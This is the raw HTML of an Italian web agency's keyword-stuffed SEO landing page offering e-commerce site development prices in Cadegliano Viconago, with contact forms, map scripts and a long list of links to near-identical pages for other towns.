

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clion.it/lombardia/varese/cadegliano-viconago/prezzo_sviluppo_negozio_on_line_cadegliano_viconago/prezzo-sviluppo-negozio-on-line-cadegliano-viconago.html
body_size: 78258
content:
<!DOCTYPE html>
<html lang="it">

<head>
    <base href="/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Prezzo sviluppo negozio on line Cadegliano Viconago - Clion Spa</title>
    <meta name="description" content="Clion Spa: azienda web leader in Italia e nel comune di Cadegliano Viconago per lo sviluppo di negozio on line ad un prezzo accessibile. Oltre 1500 clienti soddisfatti.">
    <meta name="keywords" content="Prezzo sviluppo negozio on line Cadegliano Viconago, PREZZO SVILUPPO NEGOZIO ON LINE CADEGLIANO VICONAGO, prezzo e-commerce Cadegliano Viconago, PREZZO E-COMMERCE CADEGLIANO VICONAGO, negozio on line, NEGOZIO ON LINE, sviluppazione, SVILUPPO, preventivo, PREVENTIVO, prezzo, COSTO, Cadegliano Viconago, CADEGLIANO VICONAGO, clion, CLION">

    <meta property="og:url" content="https://www.clion.it/" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Prezzo sviluppo negozio on line Cadegliano Viconago - Clion Spa" />
    <meta property="og:description" content="Clion Spa: azienda web leader in Italia e nel comune di Cadegliano Viconago per lo sviluppo di negozio on line ad un prezzo accessibile. Oltre 1500 clienti soddisfatti." />
    <meta property="og:image" content="https://www.clion.it/images/target/prezzo_sviluppo_negozio_on_line.jpg" />

    <meta itemprop="name" content="Prezzo sviluppo negozio on line Cadegliano Viconago - Clion Spa" />
    <meta itemprop="description" content="Clion Spa: azienda web leader in Italia e nel comune di Cadegliano Viconago per lo sviluppo di negozio on line ad un prezzo accessibile. Oltre 1500 clienti soddisfatti." />
    <meta itemprop="image" content="https://www.clion.it/images/target/prezzo_sviluppo_negozio_on_line.jpg">

    <link rel="apple-touch-icon" sizes="57x57" href="apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon-180x180.png">
    <link rel="icon" type="image/png" href="favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="favicon-194x194.png" sizes="194x194">
    <link rel="icon" type="image/png" href="favicon-96x96.png" sizes="96x96">
    <link rel="icon" type="image/png" href="android-chrome-192x192.png" sizes="192x192">
    <link rel="icon" type="image/png" href="favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="manifest.json">
    <meta name="msapplication-TileColor" content="#1f2c35">
    <meta name="msapplication-TileImage" content="mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <!--<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'>-->

    <link href='https://fonts.googleapis.com/css?family=Lato:100,400,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <!-- Bootstrap -->

    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.6.0/dist/leaflet.css" integrity="sha512-xwE/Az9zrjBIphAcBb3F6JVqxf46+CDLwfLMHloNu6KEQCAWi6HcDUbeOfBIptF7tcCzusKFjFw2yuvEpDL9wQ==" crossorigin="" />
    <!-- Make sure you put this AFTER Leaflet's CSS -->
    <script src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" integrity="sha512-gZwIG9x3wUXg2hdXF6+rVkLF/0Vi9U8D2Ntg4Ga5I5BZpVkVxlJWbSQtXPSiUTtC0TjtGOmxa1AJPuV0CPthew==" crossorigin=""></script>

    <!-- Load Esri Leaflet from CDN -->
    <script src="https://unpkg.com/esri-leaflet"></script>

    <!-- Esri Leaflet Geocoder -->
    <link rel="stylesheet" href="https://unpkg.com/esri-leaflet-geocoder/dist/esri-leaflet-geocoder.css" />
    <script src="https://unpkg.com/esri-leaflet-geocoder"></script>

    <link href="assets/target/assets/css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="assets/target/assets/css/font-awesome.min.css">
    <link href="assets/target/assets/css/bootstrap-clion.css" rel="stylesheet">
    <link href="assets/target/assets/css/style.css?1764839878" rel="stylesheet">
    <link href="assets/target/assets/css/responsive.css" rel="stylesheet">
    <link href="assets/target/assets/css/animate.css" rel="stylesheet">
    <link href="assets/target/assets/css/scrolling-nav.css" rel="stylesheet">
    <link href="assets/target/assets/css/magnific-popup.css" rel="stylesheet">
    <link href="assets/target/assets/css/ui.totop.css" rel="stylesheet">
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script src="assets/target/assets/js/modernizr.min.js"></script>

    <script>
        if (Modernizr.mq('screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape)')) {

            var landscapeMobile = true;

        } else {

            var landscapeMobile = false;

        }
    </script>

    
    	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HD59CQNNCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HD59CQNNCM');
</script>
</head>

<body class="default_navcolor page_target target_colors_2" data-spy="scroll" data-target="#one_page_menu" data-offset="100">

    <nav class="navbar yamm navbar-default NEW">
        <div class="container-fluid">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <div class="hero_text-top">
                    <h2>
                        Lorem ipsum dolor, sit amet consectetur adipisicing elit.
                    </h2>
                </div>

            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="visible-lg visible-md">
                        <a href="https://www.clion.it" target="_blank" class="top_web_link">Vai al sito</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>

    <nav class="navbar yamm navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar" id="icon-bar-1"></span>
                    <span class="icon-bar" id="icon-bar-2"></span>
                    <span class="icon-bar" id="icon-bar-3"></span>
                </button>
                <a class="navbar-brand" href="https://clion.it/target/index.php">
                    <!-- <i title="10 anni di attività!"></i> -->
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="navbar-collapse" id="menu_navbar">
                <ul id="main_menu" class="nav navbar-nav pull-right">
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/chi-siamo.php" class="dropdown-toggle" data-toggle="dropdown">Chi siamo</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#storia">Storia e mission</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#team">Il team</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu current_page dropdown">
                        <a href="https://clion.it/target/azienda.php" class="dropdown-toggle" data-toggle="dropdown">Azienda</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#le-nostre-sedi">Le nostre sedi</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/azienda.php#video">Video</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown" id="dropdown-prodotti-handler">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">Prodotti &amp; servizi</a>
                        <ul class="dropdown-menu" id="dropdown-menu-prodotti" style="width: 1619px; margin-left: -809.5px; display: none;">
                            <li>
                                <div class="yamm-content">
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-web">
                                            <h3><a href="https://clion.it/target/web.php">Web</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#hosting-e-housing">Hosting &amp; Housing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#siti-internet">Siti Internet</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#portali">Portali</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#seo-e-sem">SEO &amp; SEM</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/web.php#soluzioni-mobile">Soluzioni Mobile</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-software">
                                            <h3><a href="https://clion.it/target/software.php">Software</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#contabilit%C3%A0-e-magazzino">Contabilità e
                                                        Magazzino</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#assistenza-e-riparazioni">Assistenza e
                                                        riparazioni</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-immobiliari">Agenzie immobiliari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#crm-e-rete-vendita">CRM &amp; Rete Vendita</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#autosaloni-e-concessionari">Autosaloni e
                                                        concessionari</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#sincro-prezzi">Sincro-prezzi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/fatturazione-elettronica.php">Fatturazione elettronica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/software.php#software-personalizzati">Software
                                                        personalizzati</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-xs-12 col-sm-4 col-md-4 col-lg-4" id="submenu-servizi">
                                            <h3><a href="https://clion.it/target/consulenza.php">Consulenza</a></h3>
                                            <ul>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#social-media-marketing">Social Media
                                                        Marketing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#e-commerce-in-outsourcing">E-commerce in
                                                        Outsourcing</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo
                                                        loghi aziendali e grafiche personalizzate</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-legale-informatica">Consulenza
                                                        legale informatica</a>
                                                </li>
                                                <li>
                                                    <a href="https://clion.it/target/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza
                                                        registrazioni marchi e brevetti</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </li>
                    <li class="has_submenu dropdown">
                        <a href="https://clion.it/target/#" onclick="return false;" class="dropdown-toggle" data-toggle="dropdown" style="cursor: default;">News</a>
                        <ul class="dropdown-menu" style="display: none;">
                            <li>
                                <div class="yamm-content">
                                    <ul>
                                        <li>
                                            <a href="https://clion.it/target/eventi-e-comunicazioni.php">Eventi &amp; comunicazioni</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/news-dal-mondo.php">News dal mondo</a>
                                        </li>
                                        <li>
                                            <a href="https://clion.it/target/progetti.php">Progetti</a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </li>

                    <li class="">
                        <a href="https://clion.it/target/contatti.php" class="last_menu_link">Contatti</a>
                    </li>
                    <li class="visible-lg visible-md">
                        <a href="https://webmail.clion.email/" target="_blank" class="top_email_link">Webmail</a>
                    </li>
                </ul>
            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav><!-- /navbar -->

    <div class="form_offcanvas">

        <div class="form_offcanvas__container">

            <span class="form_offcanvas__close">
                <i class="fa fa-remove"></i>
            </span>

            <img src="img/logo_top.png" class="form_offcanvas_logo" alt="Logo Clion" />

            <a href="tel:800553001" class="form_offcanvas_number"><img src="img/numver_small.jpg" alt="Numero Verde: 800553001" /></a>

            <p>Serve aiuto? Lasciaci il tuo numero, ti ricontattiamo noi!</p>

            <form action="" id="form_offcanvas" method="POST">

                <div class="row">

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Nome" name="nome" required>

                    </div>

                    <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">

                        <input type="text" class="form-control" placeholder="Telefono" name="telefono" required>

                    </div>

                    <div class="form-group col-xs-12 text-center">

                        <button type="submit" class="btn btn-sm">invia</button>

                    </div>

                </div>

                <input type="hidden" name="IP" value="3.17.57.228">

                <input type="hidden" name="form_offcanvas" value="1">

                <input type="hidden" name="from" value="prezzo-sviluppo-negozio-on-line-seo.php - Vuoi conoscere il prezzo per lo sviluppo di un nuovo negozio on line o per modificarne uno esistente nel comune di Cadegliano Viconago?">

            </form>

        </div>
    </div>
    <span class="form_offcanvas__label">
        <i></i>
        <span>Contattaci ora</span>
    </span>

    <style>
        .breadcrumb_container {
            background-color: #38b5e6;
        }
    </style>
    <section class="breadcrumb_container">
        <ol class="container breadcrumb">
            <li><a href="index.php">Home</a></li>
            <li class="active">Prezzo sviluppo negozio on line Cadegliano Viconago - Clion Spa</li>
        </ol>
    </section><article class="target_content">
	<div class="container-fluid">
		<div class="hero_text">

			<div class="row _heading">
				<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4 text-center">
					<a href="https://www.clion.it">
						<img src="/img/logo_top.png" style="width: 400px" class="company_logo" alt="Prezzo sviluppo negozio on line Cadegliano Viconago" title="Prezzo sviluppo negozio on line Cadegliano Viconago" />
					</a>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-7 col-lg-8" style="position: static">
					<h2>
						<b>Clion Spa</b>: la più grande web company italiana da 18 anni al vostro fianco
						<a href="https://www.clion.it" class="_ext_link d-none d-sm-block">
							<span>Vai al sito</span>
						</a>
					</h2>

					<a href="https://www.clion.it" class="_ext_link _ext_link_2 d-sm-none">
						<span>Vai al sito</span>
					</a>

				</div>
			</div>
			<h1>
				Vuoi conoscere il prezzo per lo sviluppo di un nuovo negozio on line o per modificarne uno esistente nel comune di Cadegliano Viconago?			</h1>
			<p>
				La Clion Spa, azienda web leader in Italia e nel comune di <strong>Cadegliano Viconago</strong>, per lo <strong>sviluppo di negozio on line</strong>, sviluppa il tuo sito <strong>negozio on line</strong> secondo le ultime tecnologie e secondo le tue esigenze ad un <strong>prezzo accessibile</strong>. Che la tua sia una grande o una piccola azienda del comune di <strong>Cadegliano Viconago</strong>, contattaci anche utilizzando il form qui di seguito per conoscere il <strong>prezzo di sviluppo di negozio on line</strong>. <br><strong><font color="#56a2d6">Ci piace lavorare per il cliente e con il cliente: sarai tu la nostra migliore pubblicità.</strong></font><br>Troverai persone esperte nell'indicarti il <strong>prezzo di sviluppo negozio on line</strong> che ti sapranno guidare nel complicato mondo dei <strong>costi di sviluppo di negozio on line</strong> nel comune di <strong>Cadegliano Viconago</strong><br><strong><font color="#56a2d6">La nostra consulenza è completamente gratuita e senza impegno.</font></strong><br>			</p>
			<a href="#target_form" class="btn btn-outline">Contattaci Ora</a>
			<div class="seo_hero_top">
				<img src="assets/target/img/seo/3.png" alt="Prezzo sviluppo negozio on line Cadegliano Viconago" title="Prezzo sviluppo negozio on line Cadegliano Viconago" />
			</div>
		</div>
		<div class="hero_form">
			<div id="clion_map_seo" data-lat="45.958621" data-long="8.836991"
				data-text="<b>PREZZO SVILUPPO NEGOZIO ON LINE</b><br>LOMBARDIA - VARESE - CADEGLIANO VICONAGO"
				data-zoom="7"></div>
			<div class="map_text">
				<div id="target_bottomblock" class=" ">
					<h2></h2>
					<p></p>
				</div>
			</div>
			<div class="additional_block">
				<form method="POST" onsubmit="return controlla(this);" class="form  " id="form_lascia_numero" action="sendmail.php">
					<p class="generic_text">
						Lasciaci il tuo numero,<br> ti ricontattiamo noi!
					</p>
					<input type="text" class="form-control required" placeholder="Nome" name="nome" required>
					<input type="text" class="form-control required" placeholder="Telefono" name="telefono" required>
					<input type="hidden" name="IP" value="3.17.57.228">
					<input type="text" name="check" style="display:none;">
					<button type="submit" class="btn btn-reverse btn-xs btn-block btn-inverted">invia</button>
					<input type="hidden" name="form_offcanvas" value="1">
					<input type="hidden" name="from" value="prezzo-sviluppo-negozio-on-line-seo.php - Vuoi conoscere il prezzo per lo sviluppo di un nuovo negozio on line o per modificarne uno esistente nel comune di Cadegliano Viconago?">
				</form>
			</div>
			<div class=" text-center numeri_seo">
				<a href="tel:0733881189"><img src="img/num_sede_centrale.png" alt="Telefono: 0733881189"></a>
				<a href="tel:800553001"><img src="img/numver.jpg" height="50" alt="Numero Verde: 800553001"></a>
				<a href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Prezzo+sviluppo+negozio+on+line+Lombardia+-+Varese+-+Cadegliano+Viconago">
					<img src="img/whatsapp_call.jpg" height="50">
				</a>
				<a class="richiamami"
					href="https://www.numeroverde.it/cmb/autocall/41c245264c827a0d14ed0d1493e6c0bf">
					<img src="img/richiamami.jpg" />
				</a>
			</div>
		</div>
	</div>
	<script type="text/javascript"></script>
	<div id="target_form_container" class="container-fluid" style="margin-top: 40px;">
		<div class="row _about_2">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<img src="/images/target/prezzo_sviluppo_negozio_on_line.jpg" class="img-responsive" alt="Prezzo sviluppo negozio on line Cadegliano Viconago" title="Prezzo sviluppo negozio on line Cadegliano Viconago" style="margin-left:auto; width: 100%;" />
			</div>
			<div class="col-xs-12 col-sm-7 col-md-7 col-lg-7">
				<div class="target_text">
					<h2>
						Clion Spa: la tua azienda web & software per conoscere il <strong>prezzo di sviluppo di negozio on line</strong> nel comune di <strong>Cadegliano Viconago</strong>					</h2>
					<p class="generic_text clearfix">
						Lo <strong>sviluppo di negozio on line ad un prezzo accesibile</strong> richiede professionalità, impegno e un'approfondita conoscenza del web. Tutte caratteristiche che ritroverai nel nostro preparatissimo staff. Anche nel comune di <strong>Cadegliano Viconago</strong>					</p>
				</div>
			</div>
		</div>
		<div class="row" style="margin-top: 40px;">
			<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5">
				<form method="post" onsubmit="return controlla(this);" id="target_form" action="sendmail.php">
					<h4>
						<strong>Contattaci ora! La nostra consulenza è completamente gratuita!</strong>
					</h4>
					<input type="text" placeholder="Ragione Sociale / Nome &amp; Cognome" name="nome"
						class="form-control required">
					<input type="text" placeholder="Telefono fisso o cellulare" name="telefono"
						class="form-control required">
					<input type="email" placeholder="Email" name="email" class="form-control required">
					<textarea name="messaggio" id="t_desc" class="form-control" rows="4"
						placeholder="Richiesta o messaggio"></textarea>
					<input type="text" name="check" style="display:none;">
					<input type="hidden" name="form_contatti" value="1">
					<input type="hidden" name="oggetto"
						value="Richiesta di contatto pagina target - Vuoi conoscere il prezzo per lo sviluppo di un nuovo negozio on line o per modificarne uno esistente nel comune di Cadegliano Viconago?">
					<input type="hidden" name="IP" value="3.17.57.228">
					<p style="line-height: 12px; font-size: 12px;">
						<input type="checkbox" name="privacy" class="pull-left" required=""> <small>Autorizzo ai
							sensi dell'informativa sulla Privacy D.Lgs. 30 Giugno 2003 n.196 il <a
								href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60"
								style="color:#56a2d6;" class="privacy" target="_blank"><u>trattamento dei dati
									personali</u></a></small>
					</p>
					<button type="submit" class="btn btn-blue btn-sm pull-right">INVIA</button>
				</form>
			</div>
		</div>
	</div>
	<div class="container" style="margin-top: 40px;">
		<h2 style="padding-bottom: 0px !important;" class="text-center">Potrebbe interessarti anche...</h2>
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				<ul class="seo_nav nav-pills link_pagine">
        <a href="/lombardia/varese/somma-lombardo/prezzo_sviluppo_negozio_on_line_somma_lombardo/prezzo-sviluppo-negozio-on-line-somma-lombardo.html" id="linkpage">Prezzo sviluppo negozio on line Somma Lombardo</a> - <a href="/lombardia/varese/leggiuno/prezzo_sviluppo_negozio_on_line_leggiuno/prezzo-sviluppo-negozio-on-line-leggiuno.html" id="linkpage">Prezzo sviluppo negozio on line Leggiuno</a> - <a href="/lombardia/varese/cairate/prezzo_sviluppo_negozio_on_line_cairate/prezzo-sviluppo-negozio-on-line-cairate.html" id="linkpage">Prezzo sviluppo negozio on line Cairate</a> - <a href="/lombardia/varese/taino/prezzo_sviluppo_negozio_on_line_taino/prezzo-sviluppo-negozio-on-line-taino.html" id="linkpage">Prezzo sviluppo negozio on line Taino</a> - <a href="/lombardia/varese/brunello/prezzo_sviluppo_negozio_on_line_brunello/prezzo-sviluppo-negozio-on-line-brunello.html" id="linkpage">Prezzo sviluppo negozio on line Brunello</a> - <a href="/lombardia/varese/cuveglio/prezzo_sviluppo_negozio_on_line_cuveglio/prezzo-sviluppo-negozio-on-line-cuveglio.html" id="linkpage">Prezzo sviluppo negozio on line Cuveglio</a> - <a href="/lombardia/varese/daverio/prezzo_sviluppo_negozio_on_line_daverio/prezzo-sviluppo-negozio-on-line-daverio.html" id="linkpage">Prezzo sviluppo negozio on line Daverio</a> - <a href="/lombardia/varese/ranco/prezzo_sviluppo_negozio_on_line_ranco/prezzo-sviluppo-negozio-on-line-ranco.html" id="linkpage">Prezzo sviluppo negozio on line Ranco</a> - <a href="/lombardia/varese/cunardo/prezzo_sviluppo_negozio_on_line_cunardo/prezzo-sviluppo-negozio-on-line-cunardo.html" id="linkpage">Prezzo sviluppo negozio on line Cunardo</a> - <a href="/lombardia/varese/arsago-seprio/prezzo_sviluppo_negozio_on_line_arsago_seprio/prezzo-sviluppo-negozio-on-line-arsago-seprio.html" id="linkpage">Prezzo sviluppo negozio on line Arsago Seprio</a> - <a href="/lombardia/varese/valganna/prezzo_sviluppo_negozio_on_line_valganna/prezzo-sviluppo-negozio-on-line-valganna.html" id="linkpage">Prezzo sviluppo negozio on line Valganna</a> - <a href="/lombardia/varese/castronno/prezzo_sviluppo_negozio_on_line_castronno/prezzo-sviluppo-negozio-on-line-castronno.html" id="linkpage">Prezzo sviluppo negozio on line Castronno</a> - <a href="/lombardia/varese/angera/prezzo_sviluppo_negozio_on_line_angera/prezzo-sviluppo-negozio-on-line-angera.html" id="linkpage">Prezzo sviluppo negozio on line Angera</a> - <a href="/lombardia/varese/crosio-della-valle/prezzo_sviluppo_negozio_on_line_crosio_della_valle/prezzo-sviluppo-negozio-on-line-crosio-della-valle.html" id="linkpage">Prezzo sviluppo negozio on line Crosio della Valle</a> - <a href="/lombardia/varese/uboldo/prezzo_sviluppo_negozio_on_line_uboldo/prezzo-sviluppo-negozio-on-line-uboldo.html" id="linkpage">Prezzo sviluppo negozio on line Uboldo</a> - <a href="/lombardia/varese/solbiate-olona/prezzo_sviluppo_negozio_on_line_solbiate_olona/prezzo-sviluppo-negozio-on-line-solbiate-olona.html" id="linkpage">Prezzo sviluppo negozio on line Solbiate Olona</a> - <a href="/lombardia/varese/cittiglio/prezzo_sviluppo_negozio_on_line_cittiglio/prezzo-sviluppo-negozio-on-line-cittiglio.html" id="linkpage">Prezzo sviluppo negozio on line Cittiglio</a> - <a href="/lombardia/varese/fagnano-olona/prezzo_sviluppo_negozio_on_line_fagnano_olona/prezzo-sviluppo-negozio-on-line-fagnano-olona.html" id="linkpage">Prezzo sviluppo negozio on line Fagnano Olona</a> - <a href="/lombardia/varese/grantola/prezzo_sviluppo_negozio_on_line_grantola/prezzo-sviluppo-negozio-on-line-grantola.html" id="linkpage">Prezzo sviluppo negozio on line Grantola</a> - <a href="/lombardia/varese/cantello/prezzo_sviluppo_negozio_on_line_cantello/prezzo-sviluppo-negozio-on-line-cantello.html" id="linkpage">Prezzo sviluppo negozio on line Cantello</a> - <a href="/lombardia/varese/brenta/prezzo_sviluppo_negozio_on_line_brenta/prezzo-sviluppo-negozio-on-line-brenta.html" id="linkpage">Prezzo sviluppo negozio on line Brenta</a> - <a href="/lombardia/varese/vergiate/prezzo_sviluppo_negozio_on_line_vergiate/prezzo-sviluppo-negozio-on-line-vergiate.html" id="linkpage">Prezzo sviluppo negozio on line Vergiate</a> - <a href="/lombardia/varese/tronzano-lago-maggiore/prezzo_sviluppo_negozio_on_line_tronzano_lago_maggiore/prezzo-sviluppo-negozio-on-line-tronzano-lago-maggiore.html" id="linkpage">Prezzo sviluppo negozio on line Tronzano Lago Maggiore</a> - <a href="/lombardia/varese/albizzate/prezzo_sviluppo_negozio_on_line_albizzate/prezzo-sviluppo-negozio-on-line-albizzate.html" id="linkpage">Prezzo sviluppo negozio on line Albizzate</a> - <a href="/lombardia/varese/cuvio/prezzo_sviluppo_negozio_on_line_cuvio/prezzo-sviluppo-negozio-on-line-cuvio.html" id="linkpage">Prezzo sviluppo negozio on line Cuvio</a> - <a href="/lombardia/varese/bedero-valcuvia/prezzo_sviluppo_negozio_on_line_bedero_valcuvia/prezzo-sviluppo-negozio-on-line-bedero-valcuvia.html" id="linkpage">Prezzo sviluppo negozio on line Bedero Valcuvia</a> - <a href="/lombardia/varese/luino/prezzo_sviluppo_negozio_on_line_luino/prezzo-sviluppo-negozio-on-line-luino.html" id="linkpage">Prezzo sviluppo negozio on line 